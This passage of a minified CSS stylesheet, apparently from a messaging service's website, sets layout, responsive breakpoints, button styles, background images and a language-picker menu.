    text-transform: uppercase
}

._2ywk ._9i5j {
    display: inline-block;
    margin-bottom: 20px
}

@media (min-width: 768px) {
    ._2ywk ._9i5j {
        margin-left: -5px
    }
}

._2ywk ._9i5j ._2y_c {
    background-color: #f0f6f7;
    color: #1cb39b;
    font-size: 15px;
    padding: 15px 32px !important
}

@media (max-width: 767px) {
    ._2ywk ._9i5j ._2y_c {
        display: block;
        width: 110px
    }
}

@media (min-width: 768px) {
    ._2ywk ._9i5j ._7tnj {
        margin-right: 22px
    }
}

@media (max-width: 767px) {
    ._2ywk ._9i5j ._7tnj {
        margin-bottom: 20px
    }
}

._2ywk ._6lyh {
    overflow-x: hidden
}

._2ywk ._6lyh ._2zld {
    text-align: center
}

._2ywk ._6lyh ._6lyk {
    background-repeat: no-repeat;
    display: inline-block
}

._2ywk ._6lyh ._6lyj {
    background-color: #e7f0e4;
    overflow: hidden;
    padding-bottom: 90px;
    padding-top: 80px
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._6lyj {
        margin-bottom: 20px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lyj {
        padding-top: 64px
    }
}

@media (max-width: 900px) {
    ._2ywk ._6lyh ._6lyj {
        padding-top: 42px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyj {
        margin-bottom: 0;
        padding-bottom: 10px;
        padding-top: 40px
    }
}

._2ywk ._6lyh ._6lyi {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 1096px) {
    ._2ywk ._6lyh ._6lyi {
        max-width: 1221px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyi {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lyi {
        padding-left: 15px;
        padding-right: 15px
    }
}

._2ywk ._6lyh ._6lyl {
    display: table-row
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyl {
        display: block;
        padding-bottom: 280px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lyl {
        padding-bottom: 200px
    }
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._6lym {
        display: table-cell;
        padding-bottom: 26px;
        padding-right: 42px;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lym {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lym {
        bottom: 0;
        height: 310px;
        left: 0;
        position: absolute;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lym {
        height: 190px
    }
}

._2ywk ._6lyh ._6lym ._2z38 {
    background-image: url(/rsrc.php/v3/y4/r/GMD0Y39jvxF.png);
    background-position: bottom;
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 416px;
    width: 628px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lym ._2z38 {
        background-position: center;
        max-height: auto;
        width: 90%
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lym ._2z38 {
        height: 95%;
        max-width: 345px;
        width: 90%
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lym ._2z38 {
        height: 95%;
        max-width: 90%
    }
}

._2ywk ._6lyh ._6lyn {
    box-sizing: border-box;
    display: table-cell;
    padding-bottom: 26px;
    padding-left: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lyn {
        padding-bottom: 30px;
        padding-right: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lyn {
        padding-bottom: 42px;
        padding-right: 36px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyn {
        display: block;
        padding-bottom: 0;
        padding-left: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lyn {
        padding-bottom: 20px
    }
}

._2ywk ._6lyh ._6lyo {
    background-image: url(/rsrc.php/v3/yr/r/9JVmNGkD59m.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 82px;
    margin-bottom: 22px;
    margin-left: -4px;
    width: 82px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lyo {
        height: 74px;
        width: 74px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyo {
        display: inline-block;
        height: 77px;
        margin-left: 0;
        width: 77px
    }
}

._2ywk ._6lyh ._6lyq {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 17px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lyq {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2ywk ._6lyh ._6lyq {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2ywk ._6lyh ._6lyq {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyq {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2ywk ._6lyh ._6lyr {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 32px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lyr {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 24px
    }
}

@media (min-width: 767px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lyr {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 20px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyr {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2ywk ._6lyh ._6lyx {
    margin-left: -2px;
    margin-top: 36px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._6lyh ._6lyx {
        margin-top: 28px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lyx {
        margin-top: 22px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lyx {
        margin-top: 22px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lyx ._2y_c {
        font-size: 15px;
        padding-bottom: 14px;
        padding-top: 14px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._6lyx ._2y_c {
        font-size: 14px
    }
}

._2ywk ._6lyh ._6lyx a {
    color: #0c787b
}

._2ywk ._6lyh ._6lzv {
    font-size: 20px;
    margin-left: -2px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2ywk ._6lyh ._6lzv {
        font-size: 17px
    }
}

._2ywk ._6lyh ._6lzv p {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._6lzv p {
        font-size: 16px;
        line-height: 22px
    }
}

._2ywk ._6lyh ._6lzv a {
    color: #128c7e
}

._2ywk ._6lyh ._2zwf h4 {
    color: inherit;
    font-size: inherit;
    font-weight: 500
}

._2ywk ._6lyh ._6lzw h2 {
    font-size: inherit;
    font-weight: 300
}

._2ywk ._6lyh ._2zm1 {
    margin-left: auto;
    margin-right: auto
}

._2ywk ._6lyh ._2zld._67wo {
    line-height: 0;
    padding-bottom: 0;
    padding-top: 58px
}

._2ywk ._6lyh ._2zld._67wo ._2zl_ {
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto;
    max-width: 80%
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._67wo ._2zl_ {
        margin-bottom: 24px;
        max-width: 100%
    }
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._2zld._67wo {
        float: left
    }
}

._2ywk ._6lyh ._2zld._67wo ._2zm1 {
    background-image: url(/rsrc.php/v3/y2/r/qKFhIcnjcc1.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 486px;
    margin-bottom: 0;
    width: 342px
}

@media (max-width: 1025px) {
    ._2ywk ._6lyh ._2zld._67wo ._2zm1 {
        margin-top: 10px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._2zld._67wo ._2zm1 {
        height: 395px;
        width: 278px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._67wo ._2zm1 {
        height: 243px;
        width: 171px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._67wo {
        padding-top: 32px
    }
}

._2ywk ._6lyh ._2zld._6lzx {
    padding-bottom: 84px;
    padding-top: 0
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._2zld._6lzx {
        float: right
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._2zld._6lzx {
        padding-bottom: 503px;
        padding-top: 58px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._6lzx {
        margin-bottom: 0;
        padding-bottom: 345px;
        padding-top: 30px
    }
}

._2ywk ._6lyh ._2zld._6lzx ._2zm1 {
    background-image: url(/rsrc.php/v3/yw/r/8njpD52nNSh.png);
    background-position-y: -63px;
    background-repeat: no-repeat;
    background-size: 342px 693px;
    height: 693px;
    margin-bottom: 0;
    margin-top: 0;
    width: 342px
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._2zld._6lzx ._2zm1 {
        background-position-y: 14px;
        background-size: 258px auto;
        bottom: 0;
        height: 473px;
        left: 50%;
        margin-bottom: 0;
        margin-left: -129px;
        position: absolute;
        width: 258px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._6lzx ._2zm1 {
        background-size: 171px auto;
        height: 318px;
        margin-left: -85.5px;
        width: 171px
    }
}

._2ywk ._6lyh ._2zld._6lzx ._2zl_ {
    margin-bottom: 0
}

._2ywk ._6lyh ._2zld._6lzy {
    margin-bottom: 0;
    padding-bottom: 189px
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._2zld._6lzy {
        float: left
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._2zld._6lzy {
        padding-bottom: 58px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._6lzy {
        padding-bottom: 32px
    }
}

._2ywk ._6lyh ._2zld._6lzz {
    margin-bottom: 0;
    padding-bottom: 84px
}

@media (min-width: 768px) {
    ._2ywk ._6lyh ._2zld._6lzz {
        float: right
    }
}

@media (max-width: 767px) {
    ._2ywk ._6lyh ._2zld._6lzz {
        padding-bottom: 58px
    }
}

@media (max-width: 319px) {
    ._2ywk ._6lyh ._2zld._6lzz {
        padding-bottom: 32px
    }
}

._2ywk ._6kll ._6v9p {
    display: none
}

._2ywk ._6kll ._2yzc {
    min-height: inherit
}

._2ywk ._6kll ._6klm {
    background-color: #e7f0e4;
    padding-bottom: 50px;
    padding-top: 36px;
    text-align: center;
    width: 100%
}

._2ywk ._6kll ._6klm ._2yzi._6v9q {
    margin-bottom: 26px
}

._2ywk ._6kll ._6klm ._6kln {
    font-size: 17px;
    line-height: 27px;
    margin: auto;
    max-width: 815px;
    opacity: .75
}

@media (max-width: 1095px) {
    ._2ywk ._6kll ._6klm ._6kln {
        padding-left: 9%;
        padding-right: 9%
    }
}

@media (min-width: 768px) {
    ._2ywk ._6kll ._6klo {
        max-width: 70%
    }
}

._2ywk ._6kll ._6klo label div,
._2ywk ._6kll ._6klo label em {
    color: #3c444d;
    font-weight: 400
}

._2ywk ._6kll ._6klo ._5_vc {
    display: block;
    justify-content: left;
    padding: 0
}

._2ywk ._6kll ._6klo ._5_vc .uiTypeahead {
    border-width: 0
}

._2ywk ._6kll ._6klo ._5_vc .uiTypeahead .wrap {
    border-width: 0
}

._2ywk ._6kll ._6klo ._5_vc .uiTypeahead .selected {
    background-color: transparent
}

._2ywk ._6kll ._6klo ._5_vc .uiTypeahead .innerWrap {
    overflow: visible
}

._2ywk ._6kll ._6klo ._5_vc .uiInputLabel {
    margin-bottom: 10px
}

._2ywk ._6kll ._6klo ._5_vc .uiInputLabel .uiInputLabelLabel {
    font-size: 17px
}

._2ywk ._6kll ._6klo ._5_vc .uiInputLabelInput {
    margin-top: 7px
}

@media (max-width: 800px) {
    ._2ywk ._6kll ._6klo ._5_vc .uiInputLabelInput {
        margin-top: 3px
    }
}

._2ywk ._6kll ._6klo ._5_vc .__sw {
    width: inherit
}

._2ywk ._6kll ._6klo ._5_vc ._4k8r {
    color: #3c444d;
    font-weight: 400
}

._2ywk ._6kll ._6klo ._5_vc ._4k8r input {
    border-radius: 30px;
    font-size: 16px;
    height: 44px;
    margin-left: -6px;
    max-width: 360px;
    min-width: inherit;
    padding-left: 26px;
    width: 100%
}

._2ywk ._6kll ._6klo ._5_vc ._4k8r .mbs {
    margin-bottom: 12px;
    padding-top: 24px
}

._2ywk ._6kll ._6klo ._5_vc ._4k8q {
    margin: inherit
}

._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix {
    box-sizing: border-box;
    width: 185px
}

._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:before,
._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:hover,
._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:active,
._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:focus,
._2ywk ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:visited {
    background: #01e675
}

._2ywk ._2y_c {
    border-radius: 40px;
    display: inline-block;
    font-size: 17px;
    font-weight: 500;
    letter-spacing: .071em;
    line-height: 19px;
    padding: 18px 32px;
    text-transform: uppercase;
    white-space: nowrap
}

@media (max-width: 400px) {
    ._2ywk ._2y_c {
        font-size: 15px;
        letter-spacing: .01em
    }
}

._2ywk ._2y_d button._2y_c {
    -webkit-appearance: none;
    border: none;
    box-sizing: content-box;
    cursor: pointer
}

._2ywk ._2z06 {
    border: 2px solid #77d7c8;
    color: #1cb39b
}

._2ywk ._2z07 {
    background-color: #01e675;
    color: #fff !important
}

._2ywk ._7tnm {
    background-color: rgba(255, 255, 255, .6)
}

._2ywk ._2z0a {
    padding: 18px 36px
}

._2ywk ._2z0b {
    font-size: 16px;
    line-height: 23px;
    padding: 12px 24px
}

._2ywk ._8eb5 {
    background-color: #a3a7ac;
    cursor: default
}

._2ywk ._6jg8 {
    font-size: 14px;
    line-height: 20px;
    padding: 8px 20px
}

._2ywk ._2x1v {
    background-color: rgba(255, 255, 255, .8);
    color: #1cb39b !important;
    font-size: 13px;
    line-height: 18px;
    padding: 8px 20px
}

._2ywk ._2z0c {
    border-radius: 5px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: 19px;
    letter-spacing: .02em;
    line-height: 19px;
    padding: 15px 24px;
    white-space: nowrap
}

._2z0d ._2ywk ._2z0c {
    height: 20px;
    line-height: 20px;
    padding-top: 12px
}

@media (max-width: 319px) {
    ._2ywk ._2y_c,
    ._2ywk ._2z0a,
    ._2ywk ._2z06 {
        font-size: 14px;
        font-weight: 600;
        letter-spacing: .005em;
        line-height: normal;
        padding: 10px 24px;
        white-space: normal
    }
    ._2ywk ._2z0b {
        font-size: 15px;
        line-height: 21px;
        padding: 8px 20px
    }
}

._2ywk ._68mt {
    text-align: left;
    width: auto
}

._2ywk ._68mt ._2zry p {
    line-height: 26px;
    margin-bottom: 1em;
    margin-top: 1em
}

._2ywk ._68mt ._2zry h2 {
    font-size: 25px
}

._2ywk ._68mt ._2zry ._-pk label {
    color: #1d2129;
    font-size: 16px;
    font-weight: 400;
    line-height: 23px
}

@media (min-width: 768px) {
    ._2ywk ._68mt ._2zry ._-pk label {
        color: #5b5f62;
        font-size: 17px;
        line-height: 26px
    }
}

._2ywk ._68mt ._8qis {
    direction: ltr
}

._2ywk ._68mt ._8eag {
    margin-right: 16px;
    white-space: nowrap;
    width: 160px
}

._2ywk ._68mt ._8eah,
._2ywk ._68mt ._96sc {
    border: 1px solid #ccd0d5;
    transition: border-color .5s ease-out
}

._2ywk ._68mt ._96sb {
    margin-bottom: 34px
}

._2ywk ._68mt ._96sb ._96sc {
    width: 250px
}

._2ywk ._68mt ._96sa {
    border-color: crimson
}

._2ywk ._68mt ._96sa:focus {
    outline: none
}

._2ywk ._68mt ._68mu {
    display: inline-block;
    margin-left: 0;
    margin-right: 24px
}

._2ywk ._68mt ._68mv {
    color: crimson;
    font-size: 17px;
    height: 0;
    opacity: 0;
    pointer-events: none;
    vertical-align: middle
}

._2ywk ._68mt ._8gyp {
    opacity: 0
}

._2ywk ._68mt ._8gyq {
    font-size: 17px;
    line-height: 30px;
    vertical-align: left
}

._2ywk ._68mt ._8gyr {
    font-size: 17px;
    vertical-align: left
}

._2ywk ._68mt ._68mw {
    margin-bottom: 34px;
    margin-top: 34px
}

._2ywk ._68mt ._8v4a {
    margin-bottom: 20px
}

._2ywk ._68mt ._8v5a {
    margin-bottom: 15px
}

._2ywk ._68mt ._8v5b {
    height: 24px;
    min-width: 40%
}

._2ywk ._68mt ._9bxv {
    border: 1px solid #ccd0d5
}

._2ywk ._68mt ._9bxu {
    margin-right: 12px
}

._2ywk ._68mt ._68mx ._68my {
    display: table-row !important
}

._2ywk ._68mt ._9bxt div {
    display: inline
}

._2ywk ._68mt ._1e79,
._2ywk ._68mt ._1e7a {
    display: table-cell;
    vertical-align: middle;
    width: 1%
}

._2ywk ._68mt ._1e79 {
    white-space: nowrap
}

._2ywk ._68mt ._1e7a {
    line-height: normal;
    width: 100%
}

._2ywk ._68mt ._1e7b {
    margin-bottom: 14px
}

._2ywk ._68mt ._1e7b a {
    padding-left: 28px;
    padding-top: 5px
}

._2ywk ._68mt ._12rj {
    margin-right: 12px;
    vertical-align: -1px
}

._2ywk ._68mt ._1e7c {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 34px
}

._2ywk ._68mt ._6pwm {
    height: 0;
    overflow: hidden
}

._2ywk ._2z0k {
    display: none;
    margin-top: 34px
}

@media (max-width: 767px) {
    ._2ywk ._2z0k {
        display: block
    }
}

._2ywk ._2z0k hr {
    margin-bottom: 20px
}

._2ywk ._2z0k a {
    color: #1cb39b
}

._2ywk ._2z2f {
    display: inline-block;
    font-size: 19px
}

._2ywk ._2z2f:before {
    color: #b4b8b7 !important;
    content:'\u{2190}';
    display: block;
    float: right;
    margin-left: 8px
}

@media (min-width: 768px) {
    ._2ywk #blog-image-camera {
        float: left;
        margin-bottom: 20px;
        margin-left: -24px;
        margin-right: 20px;
        width: 40%
    }
}

@media (max-width: 767px) {
    ._2ywk #blog-image-camera {
        display: block;
        margin-left: auto;
        margin-right: auto;
        width: 70%
    }
}

@media (min-width: 500px) and (max-width: 770px) {
    ._2ywk #blog-image-camera {
        width: 50%
    }
}

._2ywk #no-results {
    padding: 30px
}

._2ywk ._2z2g ul {
    list-style: none
}

._2ywk ._2z2g li {
    font-size: initial;
    line-height: 44px
}

._2ywk ._2z2g a {
    color: #1cb39b
}

._2ywk ._2z2g img {
    vertical-align: middle
}

._2ywk #faq-search a._2z2h {
    color: #39b3ed
}

._2ywk #faq-search ._2z2h {
    display: inline-block;
    margin-top: 18px
}

._2ywk #faq-search hr {
    margin-top: 18px
}

._2ywk ._2yyo {
    float: right;
    margin-top: 6px;
    min-height: 22px
}

@media (max-width: 500px) {
    ._2ywk ._2yyo {
        float: none;
        margin-top: 20px
    }
}

._2ywk ._2yyo a {
    color: #39b3ed;
    font-size: 15px
}

._2ywk ._2z2i,
._2ywk ._7961 {
    float: right;
    margin-left: 16px
}

@media (max-width: 500px) {
    ._2ywk ._2z2i,
    ._2ywk ._7961 {
        float: left;
        margin-left: 0;
        margin-right: 16px
    }
}

._2ywk ._2z2l {
    float: none
}

._2ywk ._2z2l ._7961 {
    float: left;
    margin-left: 0;
    margin-right: 16px
}

@media (max-width: 500px) {
    ._2ywk ._2z2l {
        float: left;
        margin-right: 16px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2z2l {
        float: none
    }
}

@media (max-width: 500px) {
    ._2ywk ._2yzq {
        float: none !important
    }
}

._2ywk sup {
    display: inline;
    opacity: .8;
    vertical-align: top
}

._2ywk #legal-menu ._2z2n {
    line-height: normal;
    list-style: none
}

._2ywk #legal-menu ._2z2n li {
    margin-bottom: 16px
}

._2ywk #legal-menu ._2z2n a {
    color: #222;
    font-size: initial
}

._2ywk ._2z2p nav {
    margin-top: 62px;
    overflow: hidden
}

._2ywk ._2z2q {
    display: block;
    font-size: 15px;
    height: 0;
    margin-bottom: 24px;
    margin-left: 20px;
    overflow: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2z2q {
        display: none
    }
}

@media (max-width: 767px) {
    ._2ywk ._2z2q {
        display: none
    }
}

._2ywk ._2z2q._2y_a a {
    color: #454545 !important
}

._2ywk ._2z2q li {
    font-size: 13px;
    margin-bottom: 0
}

._2ywk ._2yyw {
    margin: 0 auto
}

@media (max-width: 767px) {
    ._2ywk ._2z2z {
        width: 100%
    }
}

@media (min-width: 768px) {
    ._2ywk ._2z2z {
        width: 100%
    }
    ._2ywk ._2z2z ._2z34 {
        display: table-row
    }
    ._2ywk ._2z2z ._2z35 {
        width: 20px
    }
    ._2ywk ._2z2z ._2z36 {
        display: table-cell;
        float: none !important;
        margin: 0;
        min-height: 0;
        width: 50%
    }
}

@media (min-width: 1440px) {
    ._2ywk ._2z2z {
        width: 1440px
    }
}

._2ywk ._2z37 ._2yz5 {
    padding-bottom: 0
}

._2ywk ._2yzq {
    background-color: #f5f5f5;
    border-radius: 4px;
    color: rgba(0, 0, 0, .65);
    display: inline-block;
    font-size: 15px;
    line-height: 1.45;
    padding: 6px 10px;
    white-space: nowrap
}

._2ywk ._2yzq a {
    color: rgba(0, 0, 0, .65)
}

._2ywk ._2yzd {
    text-align: center
}

@media (max-width: 767px) {
    ._2ywk ._2yzd {
        padding-bottom: 53px;
        padding-top: 53px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2yzd {
        padding-bottom: 84px;
        padding-top: 84px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2yzd {
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2ywk ._2z38 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    overflow: hidden;
    position: relative
}

._2ywk ._2z9j {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    height: 100%;
    position: absolute;
    width: 100%
}

._2ywk ._2z9k,
._2ywk ._67wc ._67wh ._7tog,
._2yz0 ._67wc ._67wh ._2ywk ._7tog {
    color: rgba(65, 74, 83, .4);
    font-size: 15px;
    line-height: 22px
}

._2ywk ._2z9k a,
._2ywk ._67wc ._67wh ._7tog a,
._2yz0 ._67wc ._67wh ._2ywk ._7tog a {
    color: rgba(65, 74, 83, .4);
    text-decoration: underline
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk body {
        padding-top: 74px
    }
}

@media (min-width: 1096px) {
    ._2ywk body {
        padding-top: 91px
    }
}

@media (max-width: 767px) {
    ._2ywk body {
        padding-top: 61px
    }
}

@media (max-width: 319px) {
    ._2ywk body {
        padding-top: 48px
    }
}

@media (max-width: 767px) {
    ._2ywk body._2yz- {
        padding-top: 0
    }
}

._2ywk ._2z9l {
    vertical-align: middle
}

._2ywk ._2z9m {
    color: #b4b8b7 !important
}

._2ywk ._2yzv {
    color: #999;
    font-size: 15px;
    line-height: 1.45;
    line-height: 22px
}

._2ywk ._2yzv hr {
    margin-bottom: 56px
}

._2ywk ._2yzv p {
    margin-bottom: 32px
}

._2ywk ._2yzv a {
    color: #5b5f62
}

._2ywk ._2yzv *:last-child {
    margin-bottom: 0
}

@media (max-width: 319px) {
    ._2ywk ._2yzv {
        font-size: 15px;
        line-height: 20px
    }
}

._2ywk ._2z9n {
    margin-top: 45px
}

._2ywk ._2yzx {
    color: #b4b8b7;
    font-size: 15px;
    line-height: 1.45;
    margin-bottom: 32px;
    margin-top: 6px
}

._2ywk ._2yzi {
    color: #32373b;
    font-size: 23px;
    font-weight: 400;
    line-height: 26px;
    margin-bottom: 24px
}

._2ywk ._2z9q {
    background-color: #fff;
    border-radius: 50%;
    bottom: 20px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .2);
    color: #ccc;
    font-size: 31px;
    height: 20px;
    line-height: 20px;
    padding: 18px;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 20px
}

@media (min-width: 1096px) {
    ._2ywk ._2z9q {
        display: none
    }
}

@media (max-width: 319px) {
    ._2ywk ._2z9q {
        display: none
    }
}

._2ywk ._2z9- {
    float: left;
    width: 660px
}

@media (max-width: 1095px) {
    ._2ywk ._2z9- {
        float: none;
        width: 100%
    }
}

._2ywk ._2z2p {
    box-sizing: border-box;
    float: right;
    padding-left: 64px;
    width: 300px
}

@media (max-width: 1095px) {
    ._2ywk ._2z2p {
        float: none;
        padding: 0;
        width: 100%
    }
}

._2ywk ._2za0 a {
    color: #39b3ed
}

._2ywk ._2za0 h2,
._2ywk ._2za0 h3,
._2ywk ._2za0 h4 {
    font-weight: 300
}

._2ywk ._2za1 {
    background-image: url(/rsrc.php/v3/yw/r/05xrZLuxRbn.png)
}

._2ywk ._2za2 {
    background-image: url(/rsrc.php/v3/yt/r/To2ZDvHMv9P.png)
}

._2ywk ._2za3 {
    background-image: url(/rsrc.php/v3/yT/r/SNk4tNgxOWt.png)
}

._2ywk ._2zba {
    background-image: url(/rsrc.php/v3/yw/r/TSwKs5uMFah.png)
}

._2ywk ._2zbe {
    background-image: url(/rsrc.php/v3/ym/r/qsrZ-cy2cIv.png)
}

._2ywk ._6lew {
    background: #e7f0e4 url(/rsrc.php/v3/y5/r/z1Jq0Ee0LZc.png);
    border-radius: 50%
}

._2ywk ._6lex {
    background: #e7f0e4 url(/rsrc.php/v3/yJ/r/WNbQiQXpdDA.png);
    border-radius: 50%
}

._2ywk ._6ley {
    background: #e7f0e4 url(/rsrc.php/v3/ym/r/Zl4sCkIZqWq.png);
    border-radius: 50%
}

._2ywk ._6lez {
    background: #e7f0e4 url(/rsrc.php/v3/y-/r/fF4C9mZ6kVo.png);
    border-radius: 50%
}

._2ywk ._6le- {
    background: #e7f0e4 url(/rsrc.php/v3/y8/r/UlK3bXWn4i0.png);
    border-radius: 50%
}

._2ywk ._6le_ {
    background: #e7f0e4 url(/rsrc.php/v3/yr/r/4OIC9hVfu-L.png);
    border-radius: 50%
}

._2ywk ._6lf0 {
    background: #e7f0e4 url(/rsrc.php/v3/yn/r/atRuF21lv9-.png);
    border-radius: 50%
}

._2ywk ._6lf1 {
    background: #e7f0e4 url(/rsrc.php/v3/yj/r/XPh0GNMQW0f.png);
    border-radius: 50%
}

._2ywk ._6lf2 {
    background: #e7f0e4 url(/rsrc.php/v3/y0/r/BFc4Zx2jvSo.png);
    border-radius: 50%
}

._2ywk ._6lf3 {
    background: #e7f0e4 url(/rsrc.php/v3/yg/r/muZ0NNH7c2G.png);
    border-radius: 50%
}

._2ywk ._6lf4 {
    background: #e7f0e4 url(/rsrc.php/v3/y5/r/XIyPBBKIffc.png);
    border-radius: 50%
}

._2ywk ._6lf5 {
    background: #e7f0e4 url(/rsrc.php/v3/yU/r/Iw98HJ0m6zh.png);
    border-radius: 50%
}

._2ywk ._6lf6 {
    background: #e7f0e4 url(/rsrc.php/v3/yO/r/AVsSOxmUDNm.png);
    border-radius: 50%
}

._2ywk ._71w7 {
    background: #e7f0e4 url(/rsrc.php/v3/yl/r/g2zR9fDVLb9.png);
    border-radius: 50%
}

._2ywk ._6lz- {
    background: #e7f0e4 url(/rsrc.php/v3/yL/r/K6Uvwj8b_nO.png);
    border-radius: 50%
}

._2ywk ._6lz_ {
    background: #e7f0e4 url(/rsrc.php/v3/yb/r/HGZcxuxHdWt.png);
    border-radius: 50%
}

._2ywk ._2zbf {
    padding-top: 1px
}

._2ywk ._2zbh {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    text-transform: uppercase;
    vertical-align: top
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zbh {
        display: none !important
    }
}

._2ywk ._2zbi {
    margin-left: 4px;
    vertical-align: top
}

._2ywk ._2zbk,
._2ywk ._2zbi {
    float: right
}

._2ywk #lng_open {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 10px 50px rgba(0, 0, 0, .05);
    display: none;
    padding-bottom: 33px;
    padding-left: 40px;
    padding-right: 20px;
    padding-top: 33px;
    position: absolute;
    right: 0;
    top: 58px;
    width: 800px;
    z-index: 10000
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk #lng_open {
        box-sizing: border-box;
        margin-bottom: 30px;
        max-width: 800px;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2ywk #lng_open {
        margin-bottom: 50px;
        right: 14px;
        top: 36px;
        width: 180px
    }
    ._2ywk #popular li {
        width: 180px
    }
}

._2ywk #lng_open a {
    color: #191919
}

._2ywk ._2zbl:after {
    clear: both;
    content: " ";
    display: table
}

._2ywk #popular li {
    box-sizing: border-box;
    float: left;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -0.02em;
    line-height: 18px;
    list-style-type: none;
    margin-bottom: 8px;
    padding-right: 20px;
    width: 198px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk #popular li {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 25%
    }
}

._2ywk #popular li._2y_a a {
    color: #29c1aa
}

._2ywk #select {
    color: #676f73;
    font-size: 18px;
    letter-spacing: -0.02em;
    line-height: 20px;
    margin-bottom: 33px
}

._2ywk #select ._2zcx {
    display: none
}

